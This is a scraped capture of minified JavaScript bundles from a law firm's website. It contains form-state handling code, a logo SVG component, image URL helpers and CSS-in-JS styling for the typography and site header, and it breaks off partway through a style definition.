s=y(n.value)&&n.querySelectorAll&&n.querySelectorAll("input,select,textarea")[0]||n,i=(e=>Q(e)||a(e))(s),o=r._f.refs||[];if(i?o.find((e=>e===s)):s===r._f.ref)return;L(g,e,{_f:{...r._f,...i?{refs:[...o.filter(oe),s,...Array.isArray(h(p,e))?[{}]:[]],ref:{type:s.type,name:e}}:{ref:s}}}),H(e,!1,void 0,s)}else r=h(g,e,{}),r._f&&(r._f.mount=!1),(s.shouldUnregister||t.shouldUnregister)&&(!c(A.array,e)||!V.action)&&A.unMount.add(e)}}},Ve=()=>s.shouldFocusError&&N(g,(e=>e&&h(o.errors,e)),A.mount),Ae=(e,t)=>async r=>{r&&(r.preventDefault&&r.preventDefault(),r.persist&&r.persist());let a=f(b);if(F.state.next({isSubmitting:!0}),s.resolver){const{errors:e,values:t}=await G();o.errors=e,a=t}else await J(g);re(o.errors,"root"),x(o.errors)?(F.state.next({errors:{}}),await e(a,r)):(t&&await t({...o.errors},r),Ve(),setTimeout(Ve)),F.state.next({isSubmitted:!0,isSubmitting:!1,isSubmitSuccessful:x(o.errors),submitCount:o.submitCount+1,errors:o.errors})},we=(r,s={})=>{const a=r||p,n=f(a),i=r&&!x(r)?n:p;if(s.keepDefaultValues||(p=a),!s.keepValues){if(s.keepDirtyValues||D)for(const e of A.mount)h(o.dirtyFields,e)?L(i,e,h(b,e)):ee(e,h(i,e));else{if(d&&y(r))for(const e of A.mount){const t=h(g,e);if(t&&t._f){const e=Array.isArray(t._f.refs)?t._f.refs[0]:t._f.ref;if($(e)){const t=e.closest("form");if(t){t.reset();break}}}}g={}}b=e.shouldUnregister?s.keepDefaultValues?f(p):{}:f(i),F.array.next({values:{...i}}),F.values.next({values:{...i}})}A={mount:new Set,unMount:new Set,array:new Set,watch:new Set,watchAll:!1,focus:""},!V.mount&&t(),V.mount=!S.isValid||!!s.keepIsValid,V.watch=!!e.shouldUnregister,F.state.next({submitCount:s.keepSubmitCount?o.submitCount:0,isDirty:s.keepDirty?o.isDirty:!(!s.keepDefaultValues||ne(r,p)),isSubmitted:!!s.keepIsSubmitted&&o.isSubmitted,dirtyFields:s.keepDirtyValues?o.dirtyFields:s.keepDefaultValues&&r?de(p,r):{},touchedFields:s.keepTouched?o.touchedFields:{},errors:s.keepErrors?o.errors:{},isSubmitting:!1,isSubmitSuccessful:!1})},Se=(e,t)=>we(I(e)?e(b):e,t);return{control:{register:be,unregister:_e,getFieldState:ge,handleSubmit:Ae,setError:pe,_executeSchema:G,_getWatch:X,_getDirty:K,_updateValid:U,_removeUnmounted:()=>{for(const e of A.unMount){const t=h(g,e);t&&(t._f.refs?t._f.refs.every((e=>!oe(e))):!oe(t._f.ref))&&_e(e)}A.unMount=new Set},_updateFieldArray:(e,t=[],r,s,a=!0,n=!0)=>{if(s&&r){if(V.action=!0,n&&Array.isArray(h(g,e))){const t=r(h(g,e),s.argA,s.argB);a&&L(g,e,t)}if(n&&Array.isArray(h(o.errors,e))){const t=r(h(o.errors,e),s.argA,s.argB);a&&L(o.errors,e,t),((e,t)=>{!m(h(e,t)).length&&re(e,t)})(o.errors,e)}if(S.touchedFields&&n&&Array.isArray(h(o.touchedFields,e))){const t=r(h(o.touchedFields,e),s.argA,s.argB);a&&L(o.touchedFields,e,t)}S.dirtyFields&&(o.dirtyFields=de(p,b)),F.state.next({name:e,isDirty:K(e,t),dirtyFields:o.dirtyFields,errors:o.errors,isValid:o.isValid})}else L(b,e,t)},_getFieldArray:t=>m(h(V.mount?b:p,t,e.shouldUnregister?h(p,t,[]):[])),_reset:we,_resetDefaultValues:()=>I(s.defaultValues)&&s.defaultValues().then((e=>{Se(e,s.resetOptions),F.state.next({isLoading:!1})})),_updateFormState:e=>{o={...o,...e}},_subjects:F,_proxyFormState:S,get _fields(){return g},get _formValues(){return b},get _state(){return V},set _state(e){V=e},get _defaultValues(){return p},get _names(){return A},set _names(e){A=e},get _formState(){return o},set _formState(e){o=e},get _options(){return s},set _options(e){s={...s,...e}}},trigger:le,register:be,handleSubmit:Ae,watch:(e,t)=>I(e)?F.values.subscribe({next:r=>e(X(void 0,t),r)}):X(e,t,!0),setValue:ee,getValues:ce,reset:Se,resetField:(e,t={})=>{h(g,e)&&(y(t.defaultValue)?ee(e,h(p,e)):(ee(e,t.defaultValue),L(p,e,t.defaultValue)),t.keepTouched||re(o.touchedFields,e),t.keepDirty||(re(o.dirtyFields,e),o.isDirty=t.defaultValue?K(e,h(p,e)):K()),t.keepError||(re(o.errors,e),S.isValid&&U()),F.state.next({...o}))},clearErrors:e=>{e&&k(e).forEach((e=>re(o.errors,e))),F.state.next({errors:e?o.errors:{}})},unregister:_e,setError:pe,setFocus:(e,t={})=>{const r=h(g,e),s=r&&r._f;if(s){const e=s.refs?s.refs[0]:s.ref;e.focus&&(e.focus(),t.shouldSelect&&e.select())}},getFieldState:ge}}function pe(e={}){const t=s.useRef(),[r,a]=s.useState({isDirty:!1,isValidating:!1,isLoading:I(e.defaultValues),isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,submitCount:0,dirtyFields:{},touchedFields:{},errors:{},defaultValues:I(e.defaultValues)?void 0:e.defaultValues});t.current||(t.current={...ge(e,(()=>a((e=>({...e}))))),formState:r});const n=t.current.control;return n._options=e,O({subject:n._subjects.state,next:e=>{F(e,n._proxyFormState,n._updateFormState,!0)&&a({...n._formState})}}),s.useEffect((()=>{e.values&&!ne(e.values,n._defaultValues)?n._reset(e.values,n._options.resetOptions):n._resetDefaultValues()}),[e.values,n]),s.useEffect((()=>{n._state.mount||(n._updateValid(),n._state.mount=!0),n._state.watch&&(n._state.watch=!1,n._subjects.state.next({...n._formState})),n._removeUnmounted()})),t.current.formState=S(r,n),t.current}}}]);
//# sourceMappingURL=7536-697fe794670573236689.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/4314-cf073a455a4e32c06a58.js
body_size: 16453
content:
(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[4314],{3258:(e,t,i)=>{"use strict";i.d(t,{Z:()=>l});var o,a,n=i(7294);function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var o in i)Object.prototype.hasOwnProperty.call(i,o)&&(e[o]=i[o])}return e},r.apply(this,arguments)}const l=function(e){return n.createElement("svg",r({"data-name":"main_logo - midnight",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 252 80"},e),o||(o=n.createElement("defs",null,n.createElement("clipPath",{id:"logo_svg__a"},n.createElement("path",{"data-name":"Rectangle 27539",fill:"currentColor",d:"M0 0h252v80H0z"})))),a||(a=n.createElement("g",{"data-name":"Group 40566"},n.createElement("path",{"data-name":"Path 17680",d:"M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17681",d:"M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z",fill:"currentColor"}),n.createElement("path",{"data-name":"Rectangle 27537",fill:"currentColor",d:"M0 0h252v3.869H0z"}),n.createElement("path",{"data-name":"Rectangle 27538",fill:"currentColor",d:"M0 76.42h252v3.579H0z"}),n.createElement("path",{"data-name":"Path 17682",d:"M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17683",d:"M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17684",d:"M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z",fill:"currentColor"}),n.createElement("g",{"data-name":"Group 40565"},n.createElement("g",{"data-name":"Group 40564",clipPath:"url(#logo_svg__a)",fill:"currentColor"},n.createElement("path",{"data-name":"Path 17685",d:"M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"}),n.createElement("path",{"data-name":"Path 17686",d:"M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"}))))))}},1318:(e,t,i)=>{"use strict";var o;i.d(t,{Q:()=>o}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(o||(o={}))},2130:(e,t,i)=>{"use strict";i.d(t,{Y:()=>o});const o={searchSubmit:"/umbraco/api/search/redirect",getSearchResults:"/umbraco/api/search/get",postOurPeopleForm:"/umbraco/api/people/finder",getOurPeopleTypeahead:"/umbraco/api/people/typeahead",getOurPeople:"/umbraco/api/people/List",getCardContent:"/api/card-content",searchTypeahead:"/umbraco/api/search/gettypeahead"}},5798:(e,t,i)=>{"use strict";i.d(t,{h:()=>o});const o=(0,i(7416).iv)(["border:none;outline:none;padding:0px;background:none;border-radius:0px;"])},8163:(e,t,i)=>{"use strict";i.d(t,{TF:()=>r,dR:()=>n});var o=i(7416),a=i(6805);const n=(0,o.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,o.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,a.Dp)(a.AS.TabletLarge))},8534:(e,t,i)=>{"use strict";i.d(t,{IC:()=>u,PN:()=>x,Xn:()=>y,Yp:()=>m,sQ:()=>g,w9:()=>h});var o=i(1578),a=i(9600),n=i(3158),r=i(5666),l=i(1931),s=i(4207),d=i(7965),c=i(7416);const p=new o.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var i;if(null==e||!e.src)return"";let o=p.image(e.src);const c=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let i;switch(t.crop){case"crop":i=(0,r.d1)();break;case"fill":default:i=(0,r.hl)();break;case"fit":i=(0,r.Tj)();break;case"lfill":i=(0,r.MI)();break;case"thumb":i=(0,r.Q1)()}return t.width?i=i.width(t.width):t.widthratio&&(i=i.aspectRatio(t.widthratio)),t.height?i=i.height(t.height):t.heightratio&&(i=i.aspectRatio(t.heightratio)),"fit"!==t.crop&&(i="face"===t.gravity?i.gravity((0,d.v0)((0,l.L4)())):i.gravity((0,d.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(i=i.zoom(t.zoom)),i}(e,t);return c&&(o=o.resize(c)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(o=o.effect((0,n.se)()))})),o=o.delivery(function(e){let t;return t=e.format?(0,a.WU)(e.format):(0,a.WU)((0,s.d7)()),t}(t)).delivery((0,a.np)(null!==(i=t.quality)&&void 0!==i?i:50)),t.dpr&&(o=o.delivery((0,a.uN)(t.dpr))),o.toURL()}function m(e,t,i,o,a){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=v(t,i,o);return r.map((t=>`${g(e,{width:t,heightratio:a,...n})} ${t}w`))}function h(e,t,i,o,a){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=v(t,i,o);return r.map((t=>`${g(e,{height:t,widthratio:a,...n})} ${t}w`))}function u(e,t,i){let o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const a=[1,1.5,2,2.5,3];return a.map((a=>`${g(e,{width:t,heightratio:i,dpr:a,...o})} ${a}x`))}function v(e,t,i){const o=(e-t)/(i-1);return[t,...Array(i-2).fill("").map(((e,i)=>Math.ceil(t+o*(i+1)))),e]}function x(e,t){return e||t?(0,c.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const y=e=>(0,c.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},2211:(e,t,i)=>{"use strict";i.d(t,{S:()=>o});const o={Modal:1e3,Navigation:99}},7153:(e,t,i)=>{"use strict";i.d(t,{Z:()=>o});const o=(0,i(7416).iv)(["border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;"])},3422:(e,t,i)=>{"use strict";i.d(t,{$B:()=>g,Mx:()=>C,PS:()=>S,Q_:()=>w,Tg:()=>P,Ts:()=>N,Xm:()=>b,_R:()=>M,c:()=>f,de:()=>E,h1:()=>m,h2:()=>h,h3:()=>u,h4:()=>v,h5:()=>x,h6:()=>y,kA:()=>B,oW:()=>Z,p4:()=>A});var o=i(1318),a=i(1032),n=i(4760),r=i(7416),l=i(3196),s=i(7765),d=i(4555),c=i(4267),p=i(6805);const g=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],c.Z.playfairDisplay.bold,(0,d.qx)(16,24)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(40,74),(0,d.qx)(32,64)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(36,58),(0,d.qx)(28,48)),u=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(30,50),(0,d.qx)(24,40)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(26,42),(0,d.qx)(20,36)),x=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(24,40),(0,d.qx)(18,32)),y=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(20,30),(0,d.qx)(16,24)),f=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.regular,(0,d.qx)(16,24)),b=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(18,32),(0,d.qx)(28,48)),w=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(17,24),(0,d.qx)(27,40)),C=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(16,20),(0,d.qx)(26,30)),Z=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(15,18),(0,d.qx)(24,28)),N=(0,r.iv)(["",";",";"],f,c.Z.dmSans.bold),_=(0,r.iv)(["",";line-height:1.2;"],f),k=(0,r.iv)(["",";",";line-height:1.2;"],f,c.Z.dmSans.bold),I=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.bold,(0,d.qx)(16,24)),E=((0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(24,28),(0,d.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(20,20),(0,d.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(18,18),(0,d.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(12,13),(0,d.qx)(18,20))),P=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(10,10),(0,d.qx)(16,16)),S=(0,r.iv)(["",";font-size:",";line-height:",";"],c.Z.dmSans.regular,(0,d.qx)(16,18),(0,d.qx)(22,24)),A=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),B=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),L=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],f),q=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],N),H=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],N,(0,d.qx)(18,20),(0,d.qx)(28,30),(0,d.qx)(17,25),(0,d.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,k,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),_,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),(0,d.qx)(12,20),(0,p.C4)(p.AS.Tablet)),M=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],m,h,u,v,C,_,N,k,A,A,(0,d.qx)(8,12),(0,d.qx)(24,32),f,C,n,(0,d.qx)(8,10),o.Q.Teal,o.Q.Blue,a,L,q,(0,d.qx)(32,48),H)},9874:(e,t,i)=>{"use strict";function o(e){return new Promise((t=>setTimeout(t,e)))}function a(e,t){return Math.max(Math.min(e,t),0)}function n(e,t){let i=new Intl.NumberFormat;return i=t?Intl.NumberFormat(void 0,{maximumFractionDigits:0}):Intl.NumberFormat(void 0,{maximumFractionDigits:0,useGrouping:!1}),i.format(e)}i.d(t,{_v:()=>o,jL:()=>r,jM:()=>n,uZ:()=>a});const r=e=>e.replaceAll(/\*(.*?)\*/g,"<span data-highlight>$1</span>")},5600:(e,t,i)=>{"use strict";i.d(t,{h:()=>r});var o=i(9874),a=i(7294),n=i(644);function r(e){const t=a.useRef(),i=(0,n.Z)(),[r,l]=a.useState(e.initialData),[s,d]=a.useState("initial");return a.useEffect((()=>{if((!i||!e.initialData)&&(!e.validate||e.validate()))return t.current=new AbortController,async function(t){d("loading");const i=Date.now(),a=await fetch(e.url,{cache:"no-cache",credentials:"same-origin",headers:{Accept:"application/json"},method:"get",signal:t}),n=await a.json(),r=Date.now()-i;r<500&&await(0,o._v)(500-r),l(n),d("complete")}(t.current.signal),()=>{var e;null===(e=t.current)||void 0===e||e.abort()}}),[e.url]),{clear:()=>{l(void 0)},data:r,status:s}}},8719:(e,t,i)=>{"use strict";i.d(t,{A:()=>f});var o=i(3196),a=i(7765),n=i(4555),r=i(7153),l=i(3422),s=i(1229),d=i(7416);const c=d.ZP.div.withConfig({displayName:"Buttonstyles__Text",componentId:"sc-19ou5pv-0"})(["[data-icon-only='true'] &{","}"],r.Z),p=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],a.Z.secondary.teal,(0,s.m4)(a.Z.secondary.teal,.16),a.Z.secondary.teal,a.Z.primary.white,a.Z.secondary.teal,a.Z.secondary.teal),g=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.secondary.teal,.16),a.Z.secondary.teal,a.Z.secondary.teal,a.Z.secondary.teal,a.Z.secondary.teal,a.Z.primary.white),m=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],a.Z.primary.white,(0,s.m4)(a.Z.primary.white,.16),a.Z.primary.white,a.Z.secondary.teal,a.Z.primary.white,a.Z.primary.white),h=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],a.Z.primary.midnight,(0,s.m4)(a.Z.primary.midnight,.16),a.Z.primary.midnight,a.Z.primary.white,a.Z.primary.midnight,a.Z.primary.midnight),u=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.primary.white,.16),a.Z.primary.white,a.Z.primary.white,a.Z.primary.white,a.Z.secondary.teal,a.Z.secondary.teal),v=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.primary.midnight,.16),a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.white),x=d.ZP.div.withConfig({displayName:"Buttonstyles__IconWrapper",componentId:"sc-19ou5pv-1"})(["display:flex;align-items:center;padding-left:15px;height:100%;[data-icon-only='true'] &{padding-left:0;width:100%;justify-content:center;}svg{display:block;width:20px;max-height:24px;}"]),y=(0,d.iv)(["padding:4px 12px;","{font-size:",";line-height:",";}","{display:none;}"],c,(0,n.qx)(12,13),(0,n.qx)(18,18),x),f={Button:d.ZP.button.withConfig({displayName:"Buttonstyles__Button",componentId:"sc-19ou5pv-2"})(["",";display:inline-flex;align-items:center;padding:9px "," 11px;user-select:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;&.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}&[data-toggle-on='true'],&.focus-ring,&:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}&:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}span&{a.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}a.focus-ring &,a:hover &{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}a:active &{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}}","{",";font-weight:700;line-height:",";display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}"," ",""],(0,o.eR)("color, background-color"),(0,n.qx)(16,24),c,l.oW,(0,n.qx)(20,24),(e=>{let{branding:t}=e;switch(t){case"solid":return p;case"outline":return g;case"white-solid":return m;case"white-outline":return u;case"midnight-solid":return h;case"midnight-outline":return v}}),(e=>{let{size:t}=e;if("small"===t)return y})),IconWrapper:x,Text:c}},3428:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>ht});var o=i(7411),a=i(3258),n=i(7294),r=i(9897),l=i(3196),s=i(7765),d=i(4555),c=i(4267),p=i(5798),g=i(8163),m=i(2211),h=i(6805),u=i(3422),v=i(1229),x=i(7416);const y=(0,x.vJ)([":root{--headerHeight:",";@media ","{--headerHeight:",";}}"],(0,d.qx)(76,93,h.AS.Mobile,h.AS.DesktopSmall),(0,h.Dp)(h.AS.DesktopSmall),(0,d.qx)(87,99,h.AS.DesktopSmall)),f=x.ZP.div.withConfig({displayName:"Headerstyles__NavOverlay",componentId:"sc-l4issh-0"})(["position:fixed;top:0;left:0;width:100%;height:100%;z-index:5;background:",";display:none;&[data-show-overlay='true']{display:block;}"],(0,v.m4)(s.Z.primary.black,.8)),b=x.ZP.header.withConfig({displayName:"Headerstyles__Container",componentId:"sc-l4issh-1"})(["",";--textColor:",";--bgColour:transparent;background-color:var(--bgColour);position:fixed;top:0;left:0;width:100%;z-index:",";&[data-is-active='true'],&[data-dropdown-showing='true'],&:hover{--bgColour:",";--textColor:",";}&[data-show-always='true'],&[data-show-bg='true'][data-dropdown-showing='false']{--textColor:",";--bgColour:",";&:hover{--bgColour:",";--textColor:",";}}"],(0,l.eR)("background-color"),s.Z.primary.white,m.S.Navigation,s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.midnight),w=x.ZP.div.withConfig({displayName:"Headerstyles__Inner",componentId:"sc-l4issh-2"})(["",";"],g.dR),C=x.ZP.div.withConfig({displayName:"Headerstyles__Grid",componentId:"sc-l4issh-3"})(["",";display:flex;align-items:center;padding:"," 0;gap:20px;border-bottom:2px solid var(--textColor);[data-show-bg='true'] &,[data-show-always='true'] &{border-color:var(--bgColour);}[data-show-bg='true']:hover &{border-color:var(--textColor);}",":hover &{border-color:var(--bgColour);}","[data-dropdown-showing='true'][data-show-bg='false'] &{border-color:transparent;}@media ","{justify-content:space-between;}@media ","{gap:45px;}"],(0,l.eR)("border-color"),(0,d.qx)(15,23),b,b,(0,h.C4)(h.AS.DesktopSmall),(0,h.Dp)(h.AS.Desktop)),Z=x.ZP.div.withConfig({displayName:"Headerstyles__LogoHolder",componentId:"sc-l4issh-4"})(["flex:0 0 ",";"],(0,d.qx)(101,151)),N=x.ZP.a.withConfig({displayName:"Headerstyles__HomeLink",componentId:"sc-l4issh-5"})(["",";text-decoration:none;color:var(--textColor);&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}"],(0,l.eR)("color")),_=x.ZP.div.withConfig({displayName:"Headerstyles__NavHolder",componentId:"sc-l4issh-6"})(["flex:1 0 auto;@media ","{display:none;}"],(0,h.C4)(h.AS.DesktopSmall)),k=x.ZP.div.withConfig({displayName:"Headerstyles__CtaHolder",componentId:"sc-l4issh-7"})(["flex:0 1 auto;display:flex;gap:18px;@media ","{gap:20px;}@media ","{gap:50px;}"],(0,h.Dp)(h.AS.DesktopSmall),(0,h.Dp)(h.AS.Desktop)),I=x.ZP.button.withConfig({displayName:"Headerstyles__SearchHeaderBtn",componentId:"sc-l4issh-8"})(["",";",";",";",";font-size:",";line-height:",";margin:0;text-decoration:none;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:1;color:var(--textColor);@media ","{order:0;}@media ","{flex-direction:row;}&:hover{text-decoration:underline;}&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}svg{width:24px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],p.h,(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.TabletLarge),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),E=x.ZP.div.withConfig({displayName:"Headerstyles__SearchBar",componentId:"sc-l4issh-9"})(["background-color:",";border-top:2px solid ",";border-bottom:2px solid 